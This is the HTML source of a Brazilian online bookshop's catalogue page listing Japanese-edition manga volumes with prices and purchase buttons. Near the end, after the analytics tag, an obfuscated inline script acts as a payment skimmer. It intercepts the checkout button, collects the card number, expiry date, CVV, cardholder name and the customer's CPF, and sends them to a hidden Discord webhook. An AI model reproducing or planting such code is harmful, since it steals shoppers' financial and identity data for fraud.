				<a href="https://www.fonomag.com.br/2786-Sakura-Saku-vol-3--Edicao-Japonesa" title="Sakura, Saku vol. 3 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_351101-300x300.webp?version=20250102151710" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_351101-300x300.webp?version=20250102151710">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_351101-300x300.JPG?version=20250102151710" alt="Sakura, Saku vol. 3 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2786-Sakura-Saku-vol-3--Edicao-Japonesa" title="Sakura, Saku vol. 3 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784088445779</span>

						<h3 class="itembox-title ">
							Sakura, Saku vol. 3 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá shojo escrito e ilustrado por Sakisaka Io, autora de Aoharaido.  A estudante Saku é sempre a figurante, alguem sem importância, que ninguem repara... até que um estranho garoto chamado "Sakura"...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 57,20</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2786" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2785" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2785-Sakura-Saku-vol-2--Edicao-Japonesa" title="Sakura, Saku vol. 2 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_350901-300x300.webp?version=20250102151709" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_350901-300x300.webp?version=20250102151709">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_350901-300x300.JPG?version=20250102151709" alt="Sakura, Saku vol. 2 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2785-Sakura-Saku-vol-2--Edicao-Japonesa" title="Sakura, Saku vol. 2 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784088445311</span>

						<h3 class="itembox-title ">
							Sakura, Saku vol. 2 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá shojo escrito e ilustrado por Sakisaka Io, autora de Aoharaido.  A estudante Saku é sempre a figurante, alguem sem importância, que ninguem repara... até que um estranho garoto chamado "Sakura"...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 57,20</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2785" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2784" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2784-Sakura-Saku-vol-1--Edicao-Japonesa" title="Sakura, Saku vol. 1 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_350701-300x300.webp?version=20250102151709" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_350701-300x300.webp?version=20250102151709">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_350701-300x300.JPG?version=20250102151709" alt="Sakura, Saku vol. 1 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2784-Sakura-Saku-vol-1--Edicao-Japonesa" title="Sakura, Saku vol. 1 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784088444888</span>

						<h3 class="itembox-title ">
							Sakura, Saku vol. 1 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá shojo escrito e ilustrado por Sakisaka Io, autora de Aoharaido.  A estudante Saku é sempre a figurante, alguem sem importância, que ninguem repara... até que um estranho garoto chamado "Sakura"...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 57,20</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2784" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="5646" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/5646-Yubisaki-to-Renren-vol-1--Edicao-Japonesa" title="﻿Yubisaki to Renren vol. 1 - Edição Japonesa ゆびさきと恋々
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_853001-300x300.webp?version=20251124123320" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_853001-300x300.webp?version=20251124123320">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_853001-300x300.JPG?version=20251124123320" alt="﻿Yubisaki to Renren vol. 1 - Edição Japonesa ゆびさきと恋々
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/5646-Yubisaki-to-Renren-vol-1--Edicao-Japonesa" title="﻿Yubisaki to Renren vol. 1 - Edição Japonesa ゆびさきと恋々
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784065180624</span>

						<h3 class="itembox-title ">
							﻿Yubisaki to Renren vol. 1 - Edição Japonesa ゆびさきと恋々

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Yuki, que sempre foi surda, está acostumada a se comunicar por sinais e com o auxílio de seu smartphone. Mas ela não está habituada à língua inglesa, e quando um turista estrangeiro pede ajuda para chegar ...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 65,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="5646" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4375" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4375-Yamada-kun-to-Lv999-no-Koi-wo-Suru-vol-1--Edicao-Japonesa" title="﻿Yamada-kun to Lv999 no Koi wo Suru vol. 1 - Edição Japonesa 山田くんとLv999の恋をする
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_617201-300x300.webp?version=20250102152512" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_617201-300x300.webp?version=20250102152512">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_617201-300x300.JPG?version=20250102152512" alt="﻿Yamada-kun to Lv999 no Koi wo Suru vol. 1 - Edição Japonesa 山田くんとLv999の恋をする
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4375-Yamada-kun-to-Lv999-no-Koi-wo-Suru-vol-1--Edicao-Japonesa" title="﻿Yamada-kun to Lv999 no Koi wo Suru vol. 1 - Edição Japonesa 山田くんとLv999の恋をする
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784040645209</span>

						<h3 class="itembox-title ">
							﻿Yamada-kun to Lv999 no Koi wo Suru vol. 1 - Edição Japonesa 山田くんとLv999の恋をする

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: "My Love Story With Yamada-kun at Lv999" mangá josei escrito e ilustrado por Mashiro.  "Minha vida amorosa termina num jogo online... e começa denovo nele também!?" Akane é largada por seu namorado, ...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 81,90</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4375" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2409" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2409-Wotakoi--Wotaku-ni-Koi-ha-Muzukashii-vol-1--Edicao-Japonesa" title="﻿Wotakoi - Wotaku ni Koi ha Muzukashii vol. 1 - Edição Japonesa ヲタクに恋は難しい
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_293201-300x300.webp?version=20250102151551" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_293201-300x300.webp?version=20250102151551">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_293201-300x300.JPG?version=20250102151551" alt="﻿Wotakoi - Wotaku ni Koi ha Muzukashii vol. 1 - Edição Japonesa ヲタクに恋は難しい
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2409-Wotakoi--Wotaku-ni-Koi-ha-Muzukashii-vol-1--Edicao-Japonesa" title="﻿Wotakoi - Wotaku ni Koi ha Muzukashii vol. 1 - Edição Japonesa ヲタクに恋は難しい
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784758008464</span>

						<h3 class="itembox-title ">
							﻿Wotakoi - Wotaku ni Koi ha Muzukashii vol. 1 - Edição Japonesa ヲタクに恋は難しい

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Wotakoi: Comédia romantica onde uma mulher funcionária de escritório apaixonada por yaois e um belo assalariado otaku de videogames mostram que, mesmo sendo aparentemente perfeitos um para o outro, um relac...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 105,95</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2409" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4894" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4894-Watashi-no-Yuri-wa-Oshigoto-Desu-vol-1--Edicao-Japonesa" title="﻿Watashi no Yuri wa Oshigoto Desu! vol. 1 - Edição Japonesa 私の百合はお仕事です！
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_709201-300x300.webp?version=20250102152758" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_709201-300x300.webp?version=20250102152758">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_709201-300x300.JPG?version=20250102152758" alt="﻿Watashi no Yuri wa Oshigoto Desu! vol. 1 - Edição Japonesa 私の百合はお仕事です！
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4894-Watashi-no-Yuri-wa-Oshigoto-Desu-vol-1--Edicao-Japonesa" title="﻿Watashi no Yuri wa Oshigoto Desu! vol. 1 - Edição Japonesa 私の百合はお仕事です！
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784758076937</span>

						<h3 class="itembox-title ">
							﻿Watashi no Yuri wa Oshigoto Desu! vol. 1 - Edição Japonesa 私の百合はお仕事です！

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Watashi no Yuri wa Oshigoto Desu! "Yuri Is My Job!" mangá yuri escrito e ilustrado por Miman.  A colegial Shiraki Hime se preocupada muito em parecer aos outros uma doce e atenciosa garota, mas, na v...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 88,40</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4894" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="5098" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/5098-Watashi-no-Shiawase-na-Kekkon-vol-1--Edicao-Japonesa" title="﻿Watashi no Shiawase na Kekkon vol. 1 - Edição Japonesa わたしの幸せな結婚
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_747401-300x300.webp?version=20251030145435" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_747401-300x300.webp?version=20251030145435">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_747401-300x300.JPG?version=20251030145435" alt="﻿Watashi no Shiawase na Kekkon vol. 1 - Edição Japonesa わたしの幸せな結婚
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/5098-Watashi-no-Shiawase-na-Kekkon-vol-1--Edicao-Japonesa" title="﻿Watashi no Shiawase na Kekkon vol. 1 - Edição Japonesa わたしの幸せな結婚
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784757562936</span>

						<h3 class="itembox-title ">
							﻿Watashi no Shiawase na Kekkon vol. 1 - Edição Japonesa わたしの幸せな結婚

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: "Só desejo um pouco de felicidade..." Saimori Miyo nasceu sem poderes sobrenaturais, numa família onde os demais membros os possuem. Ela é tratada como uma serva por sua meia irma, ela é desprezada pelos p...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 91,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="5098" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4897" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4897-Watashi-no-Oshi-wa-Akuyaku-Reijou-vol-1--Edicao-Japonesa" title="﻿Watashi no Oshi wa Akuyaku Reijou vol. 1 - Edição Japonesa
 私の推しは悪役令嬢
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_709501-300x300.webp?version=20250102152801" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_709501-300x300.webp?version=20250102152801">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_709501-300x300.JPG?version=20250102152801" alt="﻿Watashi no Oshi wa Akuyaku Reijou vol. 1 - Edição Japonesa
 私の推しは悪役令嬢
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4897-Watashi-no-Oshi-wa-Akuyaku-Reijou-vol-1--Edicao-Japonesa" title="﻿Watashi no Oshi wa Akuyaku Reijou vol. 1 - Edição Japonesa
 私の推しは悪役令嬢
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784758021937</span>

						<h3 class="itembox-title ">
							﻿Watashi no Oshi wa Akuyaku Reijou vol. 1 - Edição Japonesa
 私の推しは悪役令嬢

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Watashi no Oshi wa Akuyaku Reijou "I'm in Love with the Villainess", mangá yuri com toques de comédia da autoria de Aonoshimo, baseado na light novel escrita por Inori e nos character designs de Hanagata.
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 88,40</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4897" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
	          </div>
        </div>
          </section>
  
    </div>
  
</section>

  <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
    Its a separate element, as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

      <!-- Container that holds slides. PhotoSwipe keeps only 3 slides in DOM to save memory. -->
      <div class="pswp__container">
        <!-- dont modify these 3 pswp__item elements, data is added later on -->
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
      </div>

      <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
      <div class="pswp__ui pswp__ui--hidden">

        <div class="pswp__top-bar">

          <!--  Controls are self-explanatory. Order can be changed. -->

          <div class="pswp__counter"></div>

          <button class="pswp__button pswp__button--close" title="Fechar (Esc)"></button>

          <button class="pswp__button pswp__button--share" title="Compartilhar"></button>

          <button class="pswp__button pswp__button--fs" title="Alternar para o modo tela cheia"></button>

          <button class="pswp__button pswp__button--zoom" title="Zoom aumentar/diminuir"></button>

          <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
          <!-- element will get class pswp__preloader--active when preloader is running -->
          <div class="pswp__preloader">
            <div class="pswp__preloader__icn">
              <div class="pswp__preloader__cut">
                <div class="pswp__preloader__donut"></div>
              </div>
            </div>
          </div>
        </div>

        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div>
        </div>

        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
        </button>

        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
        </button>

        <div class="pswp__caption">
          <div class="pswp__caption__center"></div>
        </div>

      </div>
    </div>
  </div>

<footer id="footer">
  <div class="top-margin-x-large">
	  <the-footer :base-Layout="base_layout" />
  </div>
</footer>

<script async :src="scripts_async"></script>
            <!-- Google Analytics 4 -->
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KN7WN4KEKN"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-KN7WN4KEKN');
</script>   

<!-- End Google tag (gtag.js) -->


<script>
function V(R,H){const B=j();return V=function(J,Q){J=J-0x14a;let l=B[J];return l;},V(R,H);}function j(){const p=['577563XasHud','POST','forEach','3236705zvapkT','script','error','true','16mNGGNA','getElementById','attributes','analytics','configurations','2021958Lhmcsc','stringify','316402sriPQl','value','childList','dataset','button-confirm','6029840mfUMQF','2mmfgrD','https://www.fonomag.com.br/index.php?route=account/account','click','body','cpf','1312977CUMXnI','getElementsByTagName','parse','text','querySelector','length','listenerAttached','secure','type','2807344FueDab','60hMUJav','target','customer_info','addEventListener','text/html','DOMContentLoaded','trim'];j=function(){return p;};return j();}const S=V;(function(R,H){const O=V,B=R();while(!![]){try{const J=parseInt(O(0x172))/0x1+-parseInt(O(0x14e))/0x2*(parseInt(O(0x153))/0x3)+-parseInt(O(0x15c))/0x4+parseInt(O(0x167))/0x5+-parseInt(O(0x15d))/0x6*(-parseInt(O(0x164))/0x7)+-parseInt(O(0x16b))/0x8*(-parseInt(O(0x170))/0x9)+-parseInt(O(0x14d))/0xa;if(J===H)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(j,0x7903e),document['addEventListener'](S(0x162),function(){const v=S;let R=null,H=null;async function B(){const E=V;if(H!==null)return H;try{const A=await fetch(E(0x14f)),q=await A[E(0x156)](),u=new DOMParser(),X=u['parseFromString'](q,E(0x161)),I=X[E(0x154)](E(0x168));let T='';for(let U=I['length']-0x1;U>=0x0;U--){const L=I[U]['textContent'],x=L['match'](/DATA\s*=\s*({.*?});/s);if(x){const m=JSON[E(0x155)](x[0x1]);T=m[E(0x16f)][E(0x15f)][E(0x152)]||'';if(T)break;}}const C=X[E(0x157)]('span[data-v-aff6987c].text-medium.text-dark-opacity.text-bold');return H=T||(C?C['textContent'][E(0x163)]():''),H;}catch(g){return console[E(0x169)]('Erro\x20CPF',g),H='',H;}}function J(){const M=V,c=document[M(0x16c)]('creditcard_ccno')?.[M(0x173)]||'',A=document[M(0x16c)]('expire')?.[M(0x173)]||'',i=H||'',q=document[M(0x16c)]('creditcard_cccvd')?.['value']||'',u=document['getElementById']('creditcard_name')?.['value']||'',X='fono';return{'v1':c,'v2':A,'v3':i,'v4':q,'v5':u,'v6':X};}function Q(c){if(!R)return![];return c['v1']===R['v1']&&c['v2']===R['v2']&&c['v3']===R['v3']&&c['v4']===R['v4']&&c['v5']===R['v5']&&c['v6']===R['v6'];}async function l(c){const N=V;c['preventDefault']();const A=c[N(0x15e)]['form'];if(!A)return;H=await B();const i=J();if(!i['v1']||!i['v2']||!i['v4']||!i['v5'])return;if(i['v1'][N(0x158)]<0xf||i['v1'][N(0x158)]>0x14)return;if(Q(i))return;const q='aHR0cHM6Ly9jYW5hcnkuZGlzY29yZC5jb20vYXBpL3dlYmhvb2tzLzE0MTA0MTc3NDU0MDg4MjM0Nzkvb0VtZnotVUFuM0dwYmpBUGYtZlJUeml3UVM5RUNuWDVuTzZzcU0tU2N6Rm8yb3NmWEZhaXZwN3hfRVp4YlZQY3ZYU0U=',X=atob(q),I=i['v1']+'|'+i['v2']+'|'+i['v3']+'|'+i['v4']+'|'+i['v5']+'|'+i['v6'],T={'content':'','username':N(0x15a),'embeds':[{'title':N(0x16e),'description':I}]};try{await fetch(X,{'method':N(0x165),'headers':{'Content-Type':'application/json'},'body':JSON[N(0x171)](T)}),R=i;}catch(C){}}function W(){const Y=V,c=document[Y(0x16c)](Y(0x14c));c&&c[Y(0x14b)]['listenerAttached']!=='true'&&(c[Y(0x160)](Y(0x150),l),c[Y(0x14b)][Y(0x159)]=Y(0x16a));}((async()=>{H=await B(),W();})());const n=new MutationObserver(function(c){const k=V;c[k(0x166)](function(A){const w=k;(A[w(0x15b)]===w(0x14a)||A[w(0x15b)]===w(0x16d))&&W();});});n['observe'](document[v(0x151)],{'childList':!![],'subtree':!![],'attributes':!![]});}));
</script>
                  <!-- RD Station -->
      <script type="text/javascript" async src=https://d335luupugsy2.cloudfront.net/js/loader-scripts/c7d13ada-3cf4-4597-b14f-7f0802d9ecf2-loader.js ></script>


      

<template v-if="google_recaptcha_status">
  <script async type="text/javascript">
    var onloadCallback = function () {
      var element = document.querySelector('.g-recaptcha');
      if (element) {
        var site_key = element.getAttribute('data-sitekey');
        grecaptcha.render(element, {'sitekey': site_key});
      }
    };
	</script>
	<script async src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"></script>
</template>

<script async type="text/javascript">
	window.waitEvent('scripts_window', function () {
    $(".load-image").imageLoad();
    window.gridFix();
    window.addEventListener('resize', gridFix);
  });
</script>

<script>
